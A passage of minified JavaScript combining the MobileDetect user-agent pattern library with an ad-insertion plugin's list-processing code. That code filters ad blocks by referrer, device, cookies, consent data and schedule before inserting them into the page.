101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
